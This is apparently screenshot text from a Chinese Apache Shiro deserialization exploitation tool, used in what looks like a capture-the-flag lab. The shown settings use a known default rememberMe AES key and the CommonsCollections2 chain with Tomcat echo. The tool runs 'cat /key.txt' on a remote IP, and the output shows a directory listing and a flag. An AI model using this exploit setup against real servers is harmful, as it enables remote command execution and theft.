 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标... http://124.70.64.48:43355/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利... CommonsCollections2 回显... TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入... cat /key.txt 执行
run
run-end.sh
run.sh
sbin
srv
sys
tmp
usr
var
mozheafa4b9a05950fc8fe5adad3ccbc